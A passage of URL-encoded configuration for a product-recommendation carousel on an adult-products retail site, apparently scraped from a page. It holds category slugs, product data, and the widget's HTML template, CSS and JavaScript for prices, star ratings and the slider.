22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20S